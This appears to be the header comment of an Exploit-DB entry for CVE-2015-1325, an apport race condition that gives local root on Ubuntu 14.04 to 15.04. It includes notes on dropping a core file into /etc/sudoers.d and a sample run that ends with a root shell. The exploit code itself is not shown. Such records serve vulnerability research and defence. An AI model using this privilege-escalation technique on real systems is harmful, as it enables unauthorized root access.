 File Actions Edit View Help
/*
# Exploit Title: apport/ubuntu local root race condition
# Date: 2015-05-11
# Exploit Author: rebel
# Version: ubuntu 14.04, 14.10, 15.04
# Tested on: ubuntu 14.04, 14.10, 15.04
# CVE : CVE-2015-1325
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1325 / apport-pid-race.c
apport race conditions
ubuntu local root
tested on ubuntu server 14.04, 14.10, 15.04
core dropping bug also works on older versions, but you can't
write arbitrary contents. on 12.04 /etc/logrotate.d might work,
didn't check. sudo and cron will complain if you drop a real ELF
core file in sudoers.d/cron.d
unpriv@ubuntu-1504:~$ gcc apport-race.c -o apport-race && ./apport-race
created /var/crash/_bin_sleep.1002.crash
crasher: my pid is 1308
apport stopped, pid = 1309
getting pid 1308
current pid = 1307..2500..5000..7500..10000........
** child: current pid = 1308
** child: executing /bin/su
Password: sleeping 2s..
checker: mode 4532
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..
checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success
# id
uid=0(root) gid=0(root) groups=0(root)
85ad63cf7248d7da46e55fa1b1c6fe01dea43749
2015-05-10
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
/usr/share/exploitdb/exploits/linux/local/37088.c